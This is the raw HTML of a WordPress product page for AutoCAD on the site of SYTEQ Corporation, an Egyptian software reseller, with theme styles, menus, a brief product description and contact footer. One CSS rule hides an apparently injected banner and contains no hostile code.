<link rel='stylesheet' id='bootstrap-select-css' href='https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1769348729' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/bxslider/jquery.bxslider.css?ver=1769348729' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/jarallax/jarallax.css?ver=1769348729' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.css?ver=1769348729' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/odometer/odometer.min.css?ver=1769348729' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/owl-carousel/owl.carousel.min.css?ver=1769348729' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/owl-carousel/owl.theme.default.min.css?ver=1769348729' media='all' />
<link rel='stylesheet' id='reey-font-css' href='https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/reey-font/stylesheet.css?ver=1769348729' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://syteq.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='aivons-addon-style-css' href='https://syteq.net/wp-content/plugins/aivons-addon/assets/css/aivons-addon.css?ver=1769348729' media='all' />
<link rel='stylesheet' id='aivons-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%26subset%3Dlatin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='aivons-icons-css' href='https://syteq.net/wp-content/themes/aivons/assets/vendors/aivons-icons/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://syteq.net/wp-content/themes/aivons/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://syteq.net/wp-content/themes/aivons/assets/vendors/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='aivons-style-css' href='https://syteq.net/wp-content/themes/aivons/style.css?ver=1769701465' media='all' />
<style id='aivons-style-inline-css'>
:root {--aivons-primary: #3c72fc;  --aivons-black: #0f0d1d; }.page-header__bg { background-image: url(https://syteq.net/wp-content/uploads/2021/10/page-header-bg.jpg); } .preloader .preloader__image { background-image: url(https://syteq.net/wp-content/uploads/2021/10/cropped-site-favicon.png); } :root {--aivons-primary: #3c72fc; --aivons-black: #0f0d1d; }.page-header__bg { background-image: url(https://syteq.net/wp-content/uploads/2021/10/AutoCAD-bg.webp); }
/*# sourceURL=aivons-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://syteq.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://syteq.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://syteq.net/wp-content/uploads/elementor/css/post-6.css?ver=1769555282' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://syteq.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://syteq.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-1595-css' href='https://syteq.net/wp-content/uploads/elementor/css/post-1595.css?ver=1769639656' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://syteq.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://syteq.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='awsm-job-pro-flatpickr-css' href='https://syteq.net/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/flatpickr.min.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='awsm-job-pro-country-select-css' href='https://syteq.net/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/intlTelInput.min.css?ver=17.0.16' media='all' />
<link rel='stylesheet' id='awsm-job-pro-style-css' href='https://syteq.net/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/style.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://syteq.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://syteq.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/syteq.net","hash_tracking":"false","v4_id":"G-YVHN79MF7W"};</script>
<script src="https://syteq.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://syteq.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://syteq.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://syteq.net/wp-json/wp/v2/pages/1595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://syteq.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://syteq.net/software/autodesk/autocad-2/" />
<link rel='shortlink' href='https://syteq.net/?p=1595' />
<style>

	/* Preloader Custom Style - Rapheik */
	.preloader .preloader__image {
		background-size: 100px;
	}
	/* Contact Page Custom Style - Rapheik */
	.location__inner .row {
		display: none;
	}
	.location__inner .section-title__tagline p {
		font-weight: bold;
   		color: var(--aivons-primary, #3c72fc);
		margin: 0;
	}
	.list-unstyled.news-one__meta {
		display: none;
	}
	/* Fix the Job Detail page style - Rapheik */
	.awsm-job-container {
		width: 80% !important;
	}
	/* Fix Footer Column on smaller screens - Rapheik */
	@media (max-width: 767px) {
		.footer-column-rg {
			width: 90% !important;
			padding: 0 5%;
		}
	}
	/* Style the Submit btn for the Job Opening form to match the site color - Rapheik */
	.awsm-application-submit-btn {
		padding: 15px 25px !important;
    	background-color: var(--aivons-primary) !important;
    	color: #ffffff !important;
	}
	.awsm-application-submit-btn:hover {
		opacity: 0.8 !important;
	}
	/* Style the Clients logos slider - Rapheik */
	.brand-one .swiper-slide img {
    	filter: brightness(0) invert(1);
	}
	/* Clients logos in the Company page - Rapheik */
	.elementor-carousel-image {
    	-webkit-background-size: contain;
    	background-size: contain !important;
		filter: brightness(0) invert(1);
		opacity: 0.4;
	}
	.elementor-carousel-image:hover {
		opacity: 1;
	}
	/* Custom heading style in the Homepage - Rapheik */
	.head-ne-rg {
		color: #ffffff;
	}
	/* Make the Arabic text in the News be rtl - Rapheik */
	.tag-arabic p {
		direction: rtl;
	}
	/* Hide details and image - Rapheik */
	.post .news-details__meta, .blog-single__content-img, .byline {
		display: none;
	}
	/* Remove the Luma mode from the news images in homepage - Rapheik */
	.news-one__img>img {
    	mix-blend-mode: normal;
	}
	/* Hide Featured Image from the Event page - Rapheik */
	.cases-two__text-bottom, .cases-details__img {
		display:none;
	}
	/* Event Description writing direction - Rapheik */
	.cases-details__content p {
		direction: rtl;
	}
	/* Disable the Software tab submenu - Rapheik */
	/*.menu-item-707 .sub-menu {
		display: none !important;
	}*/
	/* Add Arrows to the Menu if it has Children */
	@media only screen and (min-width: 1200px) {
		ul.sub-menu > .menu-item-has-children > a::after {
			content: "►";
			position: absolute;
			text-align: left;
			padding-left: 3px;
			right: 15px;
		}
	}
</style>
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://syteq.net/wp-content/uploads/2021/10/cropped-site-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://syteq.net/wp-content/uploads/2021/10/cropped-site-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://syteq.net/wp-content/uploads/2021/10/cropped-site-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://syteq.net/wp-content/uploads/2021/10/cropped-site-favicon-270x270.png" />
<style type="text/css">
        /* Hide the malware banner container */
        .gxs-banner, 
        .gxs-position-center, 
        .gxs-overlay, 
        div[data-banner-id] { 
            display: none !important; 
            visibility: hidden !important; 
            opacity: 0 !important; 
            pointer-events: none !important;
            z-index: -9999 !important;
        }
    </style><style id="kirki-inline-styles"></style></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1595 page-child parent-pageid-19 wp-custom-logo wp-theme-aivons no-sidebar elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-1595">
	
				<!-- Preloader -->
		<div class="preloader">
			<div class="preloader__image"></div>
		</div>
		<!-- /.preloader -->

	<div id="page" class="site page-wrapper">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		
	

        
            <!-- the loop -->
            
                		<div data-elementor-type="wp-post" data-elementor-id="145" class="elementor elementor-145" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a584648 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a584648" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c1df19" data-id="7c1df19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d64746 elementor-widget elementor-widget-aivons-header" data-id="8d64746" data-element_type="widget" data-widget_type="aivons-header.default">
				<div class="elementor-widget-container">
					


	<header class="main-header clearfix">
		<nav class="main-menu clearfix">
			<div class="main-menu-wrapper">
				<div class="main-menu-wrapper__left">
					<div class="main-menu-wrapper__logo">
						<a href="https://syteq.net/"><img decoding="async" width="200" height="28" src="https://syteq.net/wp-content/uploads/2021/08/site-logo-solid.png" id="thm-logo" alt="SYTEQ Corporation"></a>
					</div>
					<div class="main-menu-wrapper__main-menu">
						<a href="#" class="mobile-nav__toggler">
							<span class="mobile-nav__toggler-bar"></span>
							<span class="mobile-nav__toggler-bar"></span>
							<span class="mobile-nav__toggler-bar"></span>
						</a>
						<div class="menu-syteq-main-menu-container"><ul id="menu-syteq-main-menu" class="main-menu__list"><li id="menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-706"><a>Company</a>
<ul class="sub-menu">
	<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4672"><a href="https://syteq.net/company/">About Us</a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://syteq.net/company-profile/">Company Profile</a></li>
	<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4364"><a href="https://syteq.net/our-portfolio/">Our Portfolio</a></li>
</ul>
</li>
<li id="menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-707"><a>Software</a>
<ul class="sub-menu">
	<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1175"><a href="https://syteq.net/software/autodesk/">AutoDesk</a>
	<ul class="sub-menu">
		<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://syteq.net/software/autodesk/industry-collection/">Industry Collection</a></li>
		<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://syteq.net/software/autodesk/autodesk-construction-cloud/">Autodesk Construction Cloud</a></li>
		<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1595 current_page_item menu-item-1603"><a href="https://syteq.net/software/autodesk/autocad-2/" aria-current="page">AutoCAD</a></li>
	</ul>
</li>
	<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1174"><a href="https://syteq.net/software/adobe/">Adobe</a>
	<ul class="sub-menu">
		<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://syteq.net/software/adobe/">Adobe Creative Cloud</a></li>
		<li id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"><a href="https://syteq.net/software/adobe/adobe-acrobat/">Adobe Acrobat</a></li>
	</ul>
</li>
	<li id="menu-item-1173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://syteq.net/software/sketchup/">SketchUp</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://syteq.net/software/chaos-group/">Chaos Group</a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://syteq.net/software/oracle-primavera/">Oracle Primavera</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://syteq.net/software/csi-america/">CSI America</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-708"><a>Services</a>
<ul class="sub-menu">
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://syteq.net/services/training/">Training</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://syteq.net/services/implementation/">Implementation</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://syteq.net/services/bim-consultation/">BIM Consultation</a></li>
	<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://syteq.net/services/bim-project-services/">BIM Project Services</a></li>
</ul>
</li>
<li id="menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-709"><a>Media</a>
<ul class="sub-menu">
	<li id="menu-item-728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-728"><a href="/news">News</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729"><a href="/events">Events</a></li>
</ul>
</li>
<li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-710"><a href="/career/">Career</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-730"><a href="https://syteq.net/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4323"><a href="https://syteq.net/frequently-asked-questions/">FAQ</a></li>
</ul>
</li>
</ul></div>
					</div>
				</div>
				<div class="main-menu-wrapper__right">
					<div class="main-menu-wrapper__social-box">
						<div class="main-menu-wrapper__social">
							
								<a href="https://www.facebook.com/SyteqEg"><i class="fab fa-facebook"></i></a>
							
								<a href="https://www.linkedin.com/company/syteq-corporation-l-l-c"><i class="fab fa-linkedin-in"></i></a>
							
						</div>
					</div>
					
						<div class="main-menu-wrapper__search-box">
							<a href="#" class="main-menu-wrapper__search search-toggler icon-magnifying-glass1"></a>
						</div>
					
					
						<div class="main-menu-wrapper__phone-contact">
							<p>Need help? Talk to an expert</p>
							<a href="tel:+2-02-26901051">+2 02 26901051</a>
						</div>
					
				</div>
			</div>
		</nav>
	</header>

	
		<div class="stricky-header stricked-menu main-menu">
			<div class="sticky-header__content"></div><!-- /.sticky-header__content -->
		</div><!-- /.stricky-header -->
	








<div class="mobile-nav__wrapper">
	<div class="mobile-nav__overlay mobile-nav__toggler"></div>
	<!-- /.mobile-nav__overlay -->
	<div class="mobile-nav__content">
		<span class="mobile-nav__close mobile-nav__toggler"></span>

		<div class="logo-box">
			<a href="https://syteq.net/">
				<img decoding="async" width="200" height="28" src="https://syteq.net/wp-content/uploads/2021/08/site-logo-solid.png" id="mobile-thm-logo" alt="SYTEQ Corporation">
			</a>
		</div>
		<!-- /.logo-box -->
		<div class="mobile-nav__container"></div>
		<!-- /.mobile-nav__container -->
		
			<ul class="mobile-nav__contact list-unstyled ml-0">
				
					<li>
						<i class="fa fa-envelope"></i>
						<a href="info@syteq.net">info@syteq.net</a>
					</li>
				
				
					<li>
						<i class="fa fa-phone-alt"></i>
						<a href="tel:+2-02-26901051">+2 02 26901051</a>
					</li>
				
			
			</ul><!-- /.mobile-nav__contact -->
			<div class="mobile-nav__top">
				<div class="mobile-nav__social">
					
						<a href="https://www.facebook.com/SyteqEg" class="fab fa-facebook"></a>
					
						<a href="https://www.linkedin.com/company/syteq-corporation-l-l-c" class="fab fa-linkedin-in"></a>
					
				</div><!-- /.mobile-nav__social -->
			</div><!-- /.mobile-nav__top -->
	</div>
	<!-- /.mobile-nav__content -->
</div>




	<div class="search-popup">
		<div class="search-popup__overlay search-toggler"></div>
		<!-- /.search-popup__overlay -->
		<div class="search-popup__content">
			<form action="https://syteq.net/">
				<label for="search" class="sr-only">search here</label><!-- /.sr-only -->
				<input type="text" id="search" name="s" placeholder="Search Here..." />
				<button type="submit" aria-label="search submit" class="thm-btn">
					<i class="icon-magnifying-glass"></i>
				</button>
			</form>
		</div>
		<!-- /.search-popup__content -->
	</div>







	<span data-target="html" class="scroll-to-target scroll-to-top"><i class="fa fa-angle-up"></i></span>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            
            <!-- end of the loop -->

            

        
		
					
<!--Page Header Start-->
<section class="page-header">
	<div class="page-header__bg"></div><!-- /.page-header__bg -->
	<div class="page-header-shape-1"></div><!-- /.page-header-shape-1 -->
	<div class="page-header-shape-2"></div><!-- /.page-header-shape-2 -->
	<div class="page-header-shape-3"></div><!-- /.page-header-shape-3 -->
	<div class="container">
		<div class="page-header__inner">
						
						<h2>
									AutoCAD							</h2>
		</div>
	</div>
</section>
<!--Page Header End-->				<div data-elementor-type="wp-page" data-elementor-id="1595" class="elementor elementor-1595" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4eecc91 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="4eecc91" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-955777b" data-id="955777b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edd26a6 autocad-logo elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="edd26a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="640" height="155" src="https://syteq.net/wp-content/uploads/2021/10/AutoCAD-Logo-e1634643089864-1024x248.png" class="attachment-large size-large wp-image-908" alt="" srcset="https://syteq.net/wp-content/uploads/2021/10/AutoCAD-Logo-e1634643089864-1024x248.png 1024w, https://syteq.net/wp-content/uploads/2021/10/AutoCAD-Logo-e1634643089864-300x73.png 300w, https://syteq.net/wp-content/uploads/2021/10/AutoCAD-Logo-e1634643089864-768x186.png 768w, https://syteq.net/wp-content/uploads/2021/10/AutoCAD-Logo-e1634643089864.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-22705b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22705b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e3f13c4" data-id="e3f13c4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba4820f elementor-widget elementor-widget-image" data-id="ba4820f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="158" src="https://syteq.net/wp-content/uploads/2025/05/AutoCAD-2026-lockup-Blk-OL-ADSK-No-Year-stacked-1024x253.png" class="attachment-large size-large wp-image-4692" alt="" srcset="https://syteq.net/wp-content/uploads/2025/05/AutoCAD-2026-lockup-Blk-OL-ADSK-No-Year-stacked-1024x253.png 1024w, https://syteq.net/wp-content/uploads/2025/05/AutoCAD-2026-lockup-Blk-OL-ADSK-No-Year-stacked-300x74.png 300w, https://syteq.net/wp-content/uploads/2025/05/AutoCAD-2026-lockup-Blk-OL-ADSK-No-Year-stacked-768x190.png 768w, https://syteq.net/wp-content/uploads/2025/05/AutoCAD-2026-lockup-Blk-OL-ADSK-No-Year-stacked.png 1309w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-24a352f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="24a352f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-63e78a3 elementor-widget elementor-widget-heading" data-id="63e78a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Draft, annotate, and design 2D geometry and 3D models with solids, surfaces, and mesh objects.</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d6ead2b elementor-widget elementor-widget-text-editor" data-id="d6ead2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AutoCAD® is computer-aided design (CAD) software that architects, engineers, and construction professionals rely on to create precise 2D and 3D drawings. Automate tasks such as comparing drawings, counting, adding blocks, creating schedules, and more Customize with add-on apps and APIs</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-576d83bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="576d83bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21f7d95b" data-id="21f7d95b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd6d0a0 elementor-widget elementor-widget-template" data-id="dd6d0a0" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="915" class="elementor elementor-915" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-161fc63a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="161fc63a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24634996" data-id="24634996" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ae19e0b elementor-widget elementor-widget-aivons-call-to-action" data-id="6ae19e0b" data-element_type="widget" data-widget_type="aivons-call-to-action.default">
				<div class="elementor-widget-container">
					
  <!--CTA One Start-->
  <section class="cta-one">
  			
           		 <div class="cta-one-bg" style="background-image: url(https://syteq.net/wp-content/uploads/2021/12/cta-one-bg.jpg)"></div>
			
            <div class="container">
                <div class="row">
                    <div class="col-xl-12">
                        <div class="cta-one__inner">
							
                                <div class="cta-one__left">
                                    <h2 class="cta-one__title">we’re delivering the best <br> customer experience</h2>
                                </div>
							
							
                                <div class="cta-one__right">
                                    <a href="/contact" class="thm-btn cta-one__btn">let’s get started</a>
                                </div>
							
                        </div>
                    </div>
                </div>
            </div>
    </section>
    <!--CTA One End-->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		





	

        
            <!-- the loop -->
            
                		<div data-elementor-type="wp-post" data-elementor-id="165" class="elementor elementor-165" data-elementor-post-type="footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9b1e269 site-footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b1e269" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fa5f7" data-id="94fa5f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c1e7519 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1e7519" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e66ee29 footer-column-rg" data-id="e66ee29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bff849 elementor-widget elementor-widget-footer-about" data-id="3bff849" data-element_type="widget" data-widget_type="footer-about.default">
				<div class="elementor-widget-container">
					<div class="footer-widget__column footer-widget__about">

	<div class="footer-widget__about-logo">

		<a href="https://syteq.net/"><img loading="lazy" decoding="async" id="fLogo" src="https://syteq.net/wp-content/uploads/2021/08/site-logo-solid.png" width="200" height="28" alt="SYTEQ Corporation" /></a>

	</div>

	
		<p class="footer-widget__text">Welcome to SYTEQ Corporation. We help you train your staff, support and licence your software.</p>

	
	
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ca22290 elementor-widget elementor-widget-footer-subscribe" data-id="ca22290" data-element_type="widget" data-widget_type="footer-subscribe.default">
				<div class="elementor-widget-container">
					
	<div class="footer-widget__column footer-widget__newsletter">
		<h3 class="footer-widget__title footer-widget__title-news">Newsletter</h3>
		<form class="footer-widget__newsletter-form mc-form" data-url="https://xyz.us18.list-manage.com/subscribe/post?u=20e91746ef818cd941998c598&amp;id=cc0ee8140e">
			
				<p class="footer-widget__newsletter-text">Subsrcibe for latest articles and resources</p>
			
			<div class="footer-widget__newsletter-input-box">
				<input type="email" placeholder="Email Address" name="EMAIL">
				<button type="submit" class="footer-widget__newsletter-btn">Register</button>
			</div>
		</form>
		<div class="mc-form__response"></div><!-- /.mc-form__response -->
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aafea33 footer-column-rg" data-id="aafea33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0a68cb elementor-widget elementor-widget-heading" data-id="f0a68cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Egypt Office Contact</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2cb7d73 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb7d73" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+20226901051">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call"></i>						</span>
										<span class="elementor-icon-list-text">+2 02 26901051</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+20226901052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call"></i>						</span>
										<span class="elementor-icon-list-text">+2 02 26901052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:%20info@syteq.net">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">info@syteq.net</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
